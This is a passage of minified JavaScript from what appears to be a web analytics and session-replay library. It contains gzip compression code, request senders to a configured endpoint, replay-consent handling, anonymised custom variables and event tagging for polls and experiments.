N=m.last_flush;if(m.last_flush=v,m.status===Ts)if(m.wrap===2)a.adler=0,dt(m,31),dt(m,139),dt(m,8),m.gzhead?(dt(m,(m.gzhead.text?1:0)+(m.gzhead.hcrc?2:0)+(m.gzhead.extra?4:0)+(m.gzhead.name?8:0)+(m.gzhead.comment?16:0)),dt(m,m.gzhead.time&255),dt(m,m.gzhead.time>>8&255),dt(m,m.gzhead.time>>16&255),dt(m,m.gzhead.time>>24&255),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,m.gzhead.os&255),m.gzhead.extra&&m.gzhead.extra.length&&(dt(m,m.gzhead.extra.length&255),dt(m,m.gzhead.extra.length>>8&255)),m.gzhead.hcrc&&(a.adler=Le(a.adler,m.pending_buf,m.pending,0)),m.gzindex=0,m.status=Yi):(dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,Mr),m.status=Rs);else{let C=bs+(m.w_bits-8<<4)<<8,k=-1;m.strategy>=Wi||m.level<2?k=0:m.level<6?k=1:m.level===6?k=2:k=3,C|=k<<6,m.strstart!==0&&(C|=Nr),C+=31-C%31,m.status=Rs,je(m,C),m.strstart!==0&&(je(m,a.adler>>>16),je(m,a.adler&65535)),a.adler=1}if(m.status===Yi)if(m.gzhead.extra){for(S=m.pending;m.gzindex<(m.gzhead.extra.length&65535)&&!(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size));)dt(m,m.gzhead.extra[m.gzindex]&255),m.gzindex++;m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),m.gzindex===m.gzhead.extra.length&&(m.gzindex=0,m.status=Xi)}else m.status=Xi;if(m.status===Xi)if(m.gzhead.name){S=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.name.length?A=m.gzhead.name.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),A===0&&(m.gzindex=0,m.status=pi)}else m.status=pi;if(m.status===pi)if(m.gzhead.comment){S=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.comment.length?A=m.gzhead.comment.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),A===0&&(m.status=Ki)}else m.status=Ki;if(m.status===Ki&&(m.gzhead.hcrc?(m.pending+2>m.pending_buf_size&&Ce(a),m.pending+2<=m.pending_buf_size&&(dt(m,a.adler&255),dt(m,a.adler>>8&255),a.adler=0,m.status=Rs)):m.status=Rs),m.pending!==0){if(Ce(a),a.avail_out===0)return m.last_flush=-1,Wt}else if(a.avail_in===0&&Ji(v)<=Ji(N)&&v!==Et)return Ke(a,Pr);if(m.status===Xe&&a.avail_in!==0)return Ke(a,Pr);if(a.avail_in!==0||m.lookahead!==0||v!==ws&&m.status!==Xe){let C=m.strategy===Wi?Fo(m,v):m.strategy===Cn?Nn(m,v):$s[m.level].func(m,v);if((C===Ve||C===Bs)&&(m.status=Xe),C===Ut||C===Ve)return a.avail_out===0&&(m.last_flush=-1),Wt;if(C===gi&&(v===Hs?Tn(m):v!==fi&&(Ir(m,0,0,!1),v===Rn&&(Je(m.head),m.lookahead===0&&(m.strstart=0,m.block_start=0,m.insert=0))),Ce(a),a.avail_out===0))return m.last_flush=-1,Wt}return v!==Et?Wt:m.wrap<=0?As:(m.wrap===2?(dt(m,a.adler&255),dt(m,a.adler>>8&255),dt(m,a.adler>>16&255),dt(m,a.adler>>24&255),dt(m,a.total_in&255),dt(m,a.total_in>>8&255),dt(m,a.total_in>>16&255),dt(m,a.total_in>>24&255)):(je(m,a.adler>>>16),je(m,a.adler&65535)),Ce(a),m.wrap>0&&(m.wrap=-m.wrap),m.pending!==0?Wt:As)},qo=a=>{if(!a||!a.state)return Ae;let v=a.state.status;return v!==Ts&&v!==Yi&&v!==Xi&&v!==pi&&v!==Ki&&v!==Rs&&v!==Xe?Ke(a,Ae):(a.state=null,v===Rs?Ke(a,Oo):Wt)},Wo=(a,v)=>{let S=v.length;if(!a||!a.state)return Ae;let A=a.state,m=A.wrap;if(m===2||m===1&&A.status!==Ts||A.lookahead)return Ae;if(m===1&&(a.adler=wn(a.adler,v,S,0)),A.wrap=0,S>=A.w_size){m===0&&(Je(A.head),A.strstart=0,A.block_start=0,A.insert=0);let ct=new Uint8Array(A.w_size);ct.set(v.subarray(S-A.w_size,S),0),v=ct,S=A.w_size}let N=a.avail_in,C=a.next_in,k=a.input;for(a.avail_in=S,a.next_in=0,a.input=v,Cs(A);A.lookahead>=ht;){let ct=A.strstart,st=A.lookahead-(ht-1);do A.ins_h=Ue(A,A.ins_h,A.window[ct+ht-1]),A.prev[ct&A.w_mask]=A.head[A.ins_h],A.head[A.ins_h]=ct,ct++;while(--st);A.strstart=ct,A.lookahead=ht-1,Cs(A)}return A.strstart+=A.lookahead,A.block_start=A.strstart,A.insert=A.lookahead,A.lookahead=0,A.match_length=A.prev_length=ht-1,A.match_available=0,a.next_in=C,a.input=k,a.avail_in=N,A.wrap=m,Wt};var Yo=zo,Xo=Zi,Ur=Lr,Ko=xr,Jo=Go,tr=Vr,Is=qo,Dn=Wo,Qo="pako deflate (from Nodeca project)",yi={deflateInit:Yo,deflateInit2:Xo,deflateReset:Ur,deflateResetKeep:Ko,deflateSetHeader:Jo,deflate:tr,deflateEnd:Is,deflateSetDictionary:Dn,deflateInfo:Qo};let Zo=(a,v)=>Object.prototype.hasOwnProperty.call(a,v);var kn=function(a){let v=Array.prototype.slice.call(arguments,1);for(;v.length;){let S=v.shift();if(S){if(typeof S!="object")throw new TypeError(S+"must be non-object");for(let A in S)Zo(S,A)&&(a[A]=S[A])}}return a},Ei=a=>{let v=0;for(let A=0,m=a.length;A<m;A++)v+=a[A].length;let S=new Uint8Array(v);for(let A=0,m=0,N=a.length;A<N;A++){let C=a[A];S.set(C,m),m+=C.length}return S},vi={assign:kn,flattenChunks:Ei};let cs=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{cs=!1}let Si=new Uint8Array(256);for(let a=0;a<256;a++)Si[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Si[254]=Si[254]=1;var ta=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let v,S,A,m,N,C=a.length,k=0;for(m=0;m<C;m++)S=a.charCodeAt(m),(S&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(S=65536+(S-55296<<10)+(A-56320),m++)),k+=S<128?1:S<2048?2:S<65536?3:4;for(v=new Uint8Array(k),N=0,m=0;N<k;m++)S=a.charCodeAt(m),(S&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(S=65536+(S-55296<<10)+(A-56320),m++)),S<128?v[N++]=S:S<2048?(v[N++]=192|S>>>6,v[N++]=128|S&63):S<65536?(v[N++]=224|S>>>12,v[N++]=128|S>>>6&63,v[N++]=128|S&63):(v[N++]=240|S>>>18,v[N++]=128|S>>>12&63,v[N++]=128|S>>>6&63,v[N++]=128|S&63);return v};let xn=(a,v=a.length)=>{if(v<65534&&a.subarray&&cs)return String.fromCharCode.apply(null,a.length===v?a:a.subarray(0,v));let S="";for(let A=0;A<v;A++)S+=String.fromCharCode(a[A]);return S};var ea=(a,v)=>{let S=v||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,v));let A,m,N=new Array(S*2);for(m=0,A=0;A<S;){let C=a[A++];if(C<128){N[m++]=C;continue}let k=Si[C];if(k>4){N[m++]=65533,A+=k-1;continue}for(C&=k===2?31:k===3?15:7;k>1&&A<S;)C=C<<6|a[A++]&63,k--;if(k>1){N[m++]=65533;continue}C<65536?N[m++]=C:(C-=65536,N[m++]=55296|C>>10&1023,N[m++]=56320|C&1023)}return xn(N,m)},sa=(a,v)=>{v=v||a.length,v>a.length&&(v=a.length);let S=v-1;for(;S>=0&&(a[S]&192)===128;)S--;return S<0||S===0?v:S+Si[a[S]]>v?S:v},Ln={string2buf:ta,buf2string:ea,utf8border:sa};function ia(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var ra=ia;let h=Object.prototype.toString,{Z_NO_FLUSH:l,Z_SYNC_FLUSH:f,Z_FULL_FLUSH:y,Z_FINISH:E,Z_OK:b,Z_STREAM_END:L,Z_DEFAULT_COMPRESSION:x,Z_DEFAULT_STRATEGY:R,Z_DEFLATED:H}=bn;function q(a){this.options=vi.assign({level:x,method:H,chunkSize:16384,windowBits:15,memLevel:8,strategy:R},a||{});let v=this.options;v.raw&&v.windowBits>0?v.windowBits=-v.windowBits:v.gzip&&v.windowBits>0&&v.windowBits<16&&(v.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ra,this.strm.avail_out=0;let S=yi.deflateInit2(this.strm,v.level,v.method,v.windowBits,v.memLevel,v.strategy);if(S!==b)throw new Error(Ss[S]);if(v.header&&yi.deflateSetHeader(this.strm,v.header),v.dictionary){let A;if(typeof v.dictionary=="string"?A=Ln.string2buf(v.dictionary):h.call(v.dictionary)==="[object ArrayBuffer]"?A=new Uint8Array(v.dictionary):A=v.dictionary,S=yi.deflateSetDictionary(this.strm,A),S!==b)throw new Error(Ss[S]);this._dict_set=!0}}q.prototype.push=function(a,v){let S=this.strm,A=this.options.chunkSize,m,N;if(this.ended)return!1;for(v===~~v?N=v:N=v===!0?E:l,typeof a=="string"?S.input=Ln.string2buf(a):h.call(a)==="[object ArrayBuffer]"?S.input=new Uint8Array(a):S.input=a,S.next_in=0,S.avail_in=S.input.length;;){if(S.avail_out===0&&(S.output=new Uint8Array(A),S.next_out=0,S.avail_out=A),(N===f||N===y)&&S.avail_out<=6){this.onData(S.output.subarray(0,S.next_out)),S.avail_out=0;continue}if(m=yi.deflate(S,N),m===L)return S.next_out>0&&this.onData(S.output.subarray(0,S.next_out)),m=yi.deflateEnd(this.strm),this.onEnd(m),this.ended=!0,m===b;if(S.avail_out===0){this.onData(S.output);continue}if(N>0&&S.next_out>0){this.onData(S.output.subarray(0,S.next_out)),S.avail_out=0;continue}if(S.avail_in===0)break}return!0},q.prototype.onData=function(a){this.chunks.push(a)},q.prototype.onEnd=function(a){a===b&&(this.result=vi.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function K(a,v){v=v||{};let S=new q(v);if(S.push(a,!0),S.err)throw S.msg||Ss[S.err];return S.result}function it(a,v){return v=v||{},v.gzip=!0,K(a,v)}return(a,v,S)=>{let A=it(a);return v==="base64"?A=btoa(xn(A)):A=A.buffer,S&&S(A),A}}var q_=(()=>{class s extends id{constructor(){super(),this.algorithm=vo.GZIP,this.e0=wc(),this.compress=(i,n,o)=>this.Dm.compress(i,n).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?Y_:W_;this.Dm=new e,z_.create(e,{getPakoCompressor:wc}).then(i=>{this.Dm=i})}compressSync(t,e){try{return this.e0(t,e)}catch(i){throw Ct.warn(i),i}}}return s})(),W_=(()=>{class s{constructor(){this.s0=wc()}compress(t,e){return Promise.resolve(this.s0(t,e))}}return s})(),Y_=(()=>{class s{i0(t){return new Promise(e=>{let i=new FileReader;i.onload=n=>e(n.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),n=new Response(i).arrayBuffer();return e==="base64"?n.then(o=>this.i0(o)):n}}return s})(),_d=(()=>{class s extends id{constructor(){super(...arguments),this.algorithm=vo.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),wd=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!$_.isCompressionEnabled()?new _d:this.instance=new q_}}return s})(),X_=s=>{let r=s*60*1e3;return`${Math.floor(csDate.now()/r)}`},K_=5e3,J_=(()=>{class s extends Hc{constructor(t,e,i){super(t,e),this.Fr=null,this.r0=(i==null?void 0:i.type)||"json",this.km=i==null?void 0:i.cacheMinutes,this.Io=i==null?void 0:i.timeout}onLoad(t){this.$r=t}onError(t){this.Po=t}onTimeout(t,e){this.tr=t,this.Io=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,n=>n());let t=this.retrieveParameters();this.Zc(t);let e=Zr.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.n0(i,this.r0)}abort(){this.Fr&&(this.Fr.abort(),this.Fr=null)}isInProgress(){return this.Fr!==null}n0(t,e){var i;let n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=e,n.onerror=()=>{var o;return(o=this.Po)===null||o===void 0?void 0:o.call(this,n)},n.ontimeout=()=>{var o;return(o=this.tr)===null||o===void 0?void 0:o.call(this,n)},n.onload=()=>{var o,c;n.status>=200&&n.status<400?((o=this.$r)===null||o===void 0||o.call(this,this.o0(n,e)?n.response:n.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,u=>u())):(c=this.Po)===null||c===void 0||c.call(this,n)},n.onloadend=()=>{this.Fr=null},n.timeout=(i=this.Io)!==null&&i!==void 0?i:K_,this.Fr=n,n.send()}o0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}Zc(t){let e;this.km?e=`${X_(this.km)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),Q_=(()=>{class s{constructor(t){var e;this.Xe={},this.Lu={},this.xm=i=>{for(let n of i){let{metadata:o,events:c}=n;this.send(c,o)}},this.Ba=t.endpoint,this.Oo=t.compressionOpts,this.ae=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Vu=t.contentType,this.worker=!!t.worker,this.ae&&this.ae.recover(this.xm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Xe[e]}):this.Xe={}}send(t,e){let i=e||{...this.Xe},n=!("ct"in i),o=this.Vu==="application/json"||typeof t!="string"&&!this.a0(t);"ct"in i||(!this.Oo||!n?i.ct=vo.UNCOMPRESSED:i.ct=this.Oo.compressionType);let c=o?JSON.stringify(t):t,u=Object.keys(i).map(p=>`${encodeURIComponent(p)}=${encodeURIComponent(i[p])}`).join("&"),d=`${this.Ba}?${u}`;if(Jr(this.mandatoryParameters,p=>i[p]==null)){Ct.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${d}`);return}this.Oo&&n&&typeof c=="string"?this.Oo.compressor(c,this.Oo.compressionOutputType,p=>this.Lm(d,i,p)):this.Lm(d,i,c)}onLoad(t){this.$r=t}onError(t){this.Po=t}onTimeout(t,e){this.tr=t,this.Io=e}abort(){this.Vm&&this.Vm()}setRequestHeader(t,e){this.Lu[t]=e}getQueryParams(){return this.Xe}a0(t){return t&&t.byteLength!==void 0}Lm(t,e,i){let n=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");n.open("POST",t),this.Vu&&n.setRequestHeader("Content-Type",this.Vu),n.onload=()=>{if(this.ae&&this.ae.recover(this.xm),this.$r){let c={params:e,responseText:n.responseText,status:n.status};this.$r(c)}},n.onerror=()=>{this.ae&&this.ae.save({key:o,metadata:e,events:i}),this.Po&&this.Po({params:e})},this.Io&&this.tr&&(n.timeout=this.Io,n.ontimeout=()=>{this.tr()}),this.Vm=()=>n.abort(),Object.keys(this.Lu).forEach(c=>{n.setRequestHeader(c,this.Lu[c])}),n.send(i)}}return s})(),Ad=(()=>{class s{constructor(t){this.Um=t}create(t,e,i){let n=e?{compressor:this.Um.compress,compressionOutputType:e,compressionType:this.Um.algorithm}:void 0;return new Q_({endpoint:t,compressionOpts:n,recoveryStorage:i})}}return s})(),Z_=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),tw=(()=>{class s{constructor(t){this.Uu=t}start(){this.Uu.onEvent(t=>this.Z(t)),this.Uu.start()}stop(){this.Uu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;tt.warn(e)}}return s})(),ew=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){xt(this.Jt)}stop(){Lt(this.Jt)}onEvent(t){this.j=t}c0(t){if(!t)return!1;let e=t.disposition;return U(t.sourceFile)&&csArray.prototype.some.call(s.l0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.c0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.l0=["contentsquare","cdnssl.clicktale.net"],et([F("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),sw=(()=>{class s{init(){this.vc=new tw(new ew),this.vc.start()}onOptout(){this.vc.stop()}onArtificialPageViewEnd(t){t&&this.vc.stop()}onAfterArtificialPageView(t){t&&this.vc.start()}}return s})(),iw=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.w=i}grantReplayConsent(){if(!si.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}si.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!si.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}si.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),rw=["replay:consent:unanonymized:granted","trackConsentGranted"],nw=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],ow=["replay:consent:startForSession:granted"],aw=["replay:consent:startForSession:withdrawn"],cw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.Tt=i,this.R=n,this.w=o}init(){this.jm=new iw(this.E,this.R,this.w),this.Tt.setInitialConsent(),this.ut()}ut(){this.S.register(rw,()=>{this.Tt.grantReplayAnonymizationConsent()}),this.S.register(nw,()=>{this.Tt.withdrawReplayAnonymizationConsent()}),this.S.register(ow,()=>{this.jm.grantReplayConsent()}),this.S.register(aw,()=>{this.jm.withdrawReplayConsent()})}onOptout(){this.Tt.removeAllConsents()}onBeforeVisitorRenewal(){this.Tt.removeAllConsents()}onAfterVisitorRenewal(){this.Tt.setInitialConsent()}onAfterVisitorCleared(){this.Tt.setInitialConsent()}}return s})(),Ks="_cs_c",wi=(()=>{let s;return function(r){r[r.NOT_REQUIRED=0]="NOT_REQUIRED",r[r.NOT_EXPRESSED=1]="NOT_EXPRESSED",r[r.GRANTED=2]="GRANTED",r[r.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),lw=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.ft=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.ft.getItem(Ks):t=this.N.get(Ks),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.ft.setItem(Ks,csString(t)):this.N.set(Ks,csString(t),Oc)}remove(){this.E.cookielessTrackingEnabled?this.ft.removeItem(Ks):this.N.delete(Ks)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.N.delete(Ks,uo.CURRENT_DOMAIN):this.N.delete(Ks,this.N.getRootDomain()))}}return s})(),hw=(()=>{class s{constructor(t,e,i){this.E=t,this.gt=e,this.w=i}setInitialConsent(){let t=this.gt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===wi.NOT_REQUIRED||!e&&t!==wi.NOT_REQUIRED}handleSubdomainChange(){this.gt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?wi.NOT_EXPRESSED:wi.NOT_REQUIRED;this.gt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(wi.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(wi.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.gt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.gt.get()===wi.GRANTED}getRequestParameters(){return{uc:`${this.gt.get()}`}}}return s})();var uw=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var Nh=512,Mh=255,Ma={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},dw=(()=>{class s{constructor(t,e){this.D=t,this.gt=e,this.ee={},this.$e={}}set(t,e,i,n){let o,c;if((Gt(t)||U(t))&&Number(t)>0&&kt(e)&&kt(i)&&!ds(e)&&!ds(i)&&this.d0(n)){let u=this.D.anonymizePII(csString(e)),d=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(u,0,Nh),csString.prototype.slice.call(d,0,Mh)],c=i!=="",!pt(n)||csArray.prototype.indexOf.call(Ma.SESSION,n)>=0){let p=this.getCustomVariablesSession();c?p[t]=o:delete p[t],this.setCustomVariableSession(p)}(!pt(n)||csArray.prototype.indexOf.call(Ma.PAGE,n)>=0)&&(c?this.ee[t]=o:delete this.ee[t]),pt(n)&&csArray.prototype.indexOf.call(Ma.NEXT_PAGE_ONLY,n)>=0&&(c?this.$e[t]=o:delete this.$e[t])}else throw new se(Kc[0])}getCustomVariablesSession(){let t=this.gt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&ai(e)?e:{}}setCustomVariableSession(t){this.gt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.gt.remove()}removeCustomVariablesPage(){this.ee={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.$e)this.$e.hasOwnProperty(i)&&(this.ee[i]=this.$e[i]);for(let i in this.ee)this.ee.hasOwnProperty(i)&&(t[i]=this.ee[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Bm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.$e).length>0)for(let t in this.$e)this.$e[t]===this.ee[t]&&(delete this.ee[t],delete this.$e[t])}hasCustomVariablesPage(){return this.ee&&!$a(this.ee)}getCustomVariablesPage(){return this.Bm(this.ee)}Fm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),n=t[e],o=n[0],c=n[1];(!Hd(i,1,20)||o.length>Nh||c.length>Mh)&&delete t[e]}}Bm(t){this.Fm(t);let e=$a(t)?[]:t;return window.csJSON.stringify(e)}d0(t){return!pt(t)||U(t)||Gt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.$e)this.$e.hasOwnProperty(e)&&(this.ee[e]=this.$e[e]);for(let e in this.ee)this.ee.hasOwnProperty(e)&&(t[e]=this.ee[e]);return this.Fm(t),t}}return s})(),bd=(()=>{class s{constructor(t,e,i,n){this.be=t,this.Mo=e,this.Do=i,this.Tt=n}init(){this.f0()}shouldMaskNonTextElements(){if(this.be.anonymisationMethod!==_i.replayRecordingMaskedUrlRegexRules)return!1;if(this.be.isSMB)return this.shouldUseAnonymization();let t=this.Do.getMatchingRules(this.Mo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Tt&&!this.Tt.isReplayUnanonymizedAllowedByConsent()){switch(this.be.anonymisationMethod){case null:case _i.replayRecordingUnmaskedUrlRegex:return!(this.be.replayRecordingUnmaskedUrlRegex&&this.be.replayRecordingUnmaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case _i.replayRecordingUnmaskedUrlRegexRules:return!this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!0}else{switch(this.be.anonymisationMethod){case null:case _i.replayRecordingMaskedUrlRegex:return!!(this.be.replayRecordingMaskedUrlRegex&&this.be.replayRecordingMaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case _i.replayRecordingMaskedUrlRegexRules:return this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!1}}f0(){this.be.anonymisationMethod===_i.replayRecordingMaskedUrlRegexRules&&this.be.replayRecordingMaskedUrlRegexRules?this.Do.setRegexRules(this.be.replayRecordingMaskedUrlRegexRules):this.be.anonymisationMethod===_i.replayRecordingUnmaskedUrlRegexRules&&this.be.replayRecordingUnmaskedUrlRegexRules&&this.Do.setRegexRules(this.be.replayRecordingUnmaskedUrlRegexRules)}}return s})(),Ac=class{constructor(r){this.xe=r}send(r){hj.log.debug(`Sending tags: ${csJSON.stringify(r)}`),this.xe.pushInternalEvents(r)}tag(r,t,e,i,n){let o=this;return function(c){if(c){let u=csArray.prototype.reduce.call(e,function(d,p){let g=r,_="",w=Object.keys(p);return csArray.prototype.forEach.call(w,function(T){let D=p[T],V=c[D];V==null&&(V=""),i&&(V=i(D,V)),D===t&&(_=V),D===t&&!n?g+=`.${T}`:V!==""&&(g+=`.${T}:${V}`)}),csArray.prototype.push.call(d,{key:g,val:_}),d},[]);o.send(u)}}}setup({vocEnabled:r,integrationsEnabled:t}){let e=function(d,p){return typeof p=="string"?csString.prototype.replace.call(p,/\.|:/g,"_"):p},i=function(d,p){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.toString.call(p),".e:",".E:"),".v:",".V:"),".c:",".C:")},n=function(d,p){if(d==="answer"){let _=parseInt(p);return isNaN(_)?(tt.warn(`Poll question answer should be a number type, received ${p} instead`),p):_}return d!=="type"?p:{"rating-scale-5":"rating5","rating-scale-7":"rating7","net-promoter-score":"nps","single-close-ended":"singleClose","multiple-close-ended":"multiClose","single-open-ended-multiple-line":"singleOpenMulti","single-open-ended-single-line":"singleOpenSingle"}[p]||p},o={"poll.show":this.tag("poll.show","id",[{id:"id"}]),"poll.send":this.tag("poll.send","response_id",[{id:"id",r_id:"response_id"}]),"poll.question":this.tag("poll.q","answer",[{t:"type",a:"answer",id:"id",qid:"questionUuid"}],n),"feedback.show":this.tag("feedback.show","id",[{id:"id"}]),"feedback.send":this.tag("feedback.send","id",[{id:"id"}]),"feedback.sentiment":this.tag("feedback.sentiment","emotion",[{e:"emotion",id:"id",r_id:"response_id"}]),"survey.show":this.tag("survey.show","id",[{id:"id"}]),"survey.open":this.tag("survey.open","id",[{id:"id"}])},c={"exp.opt":this.tag("exp.opt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.ub":this.tag("exp.ub","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.abt":this.tag("exp.abt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.go":this.tag("exp.go","variantId",[{e:"experimentId",v:"variantId",c:"containerId"}],i),"int.ga":this.tag("int.ga","action",[{a:"action"}],e,!0),"int.mp":this.tag("int.mp","event",[{event:"event"}],e,!0),"int.hubspot":this.tag("int.hubspot","utk",[{utk:"utk"}])};return Object.assign({},r?o:{},t?c:{})}listen(r){let t=this.setup(r);csArray.prototype.forEach.call(Object.keys(t),function(e){hj.event.listen(e,t[e])})}},Td=Ac,Fi=function(){"use strict";var s={d:function(h,l){for(var f in l)s.o(l,f)&&!s.o(h,f)&&Object.defineProperty(h,f,{enumerable:!0,get:l[f]})}};s.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),s.o=function(h,l){return Object.prototype.hasOwnProperty.call(h,l)};var r={};s.d(r,{u6:function(){return Po},b2:function(){return Io},Vv:function(){return Zo},pF:function(){return Ki},XA:function(){return Rn},fd:function(){return Rs},ec:function(){return Si}});var t=function(h){return h.replace(/%u[\dA-F]{4}|%[\dA-F]{2}/gi,function(l){return l.startsWith("%u")?String.fromCharCode(parseInt(l.slice(2),16)):String.fromCharCode(parseInt(l.slice(1),16))})};function e(h){return t(encodeURIComponent(h))}function i(h){return btoa(e(h))}function n(h){return function(l){return decodeURIComponent(function(f){return f.replace(/[^a-zA-Z0-9@*_+-./]/g,function(y){var E=y.charCodeAt(0);return E<256?"%"+E.toString(16).padStart(2,"0").toUpperCase():"%u"+E.toString(16).padStart(4,"0").toUpperCase()})}(l))}(atob(h))}var o={isOn:function(){var h;return _hjSettings.hjdebug===void 0&&(_hjSettings.hjdebug=((h=hj.bridge.storage.items.DEBUG_FLAG)===null||h===void 0?void 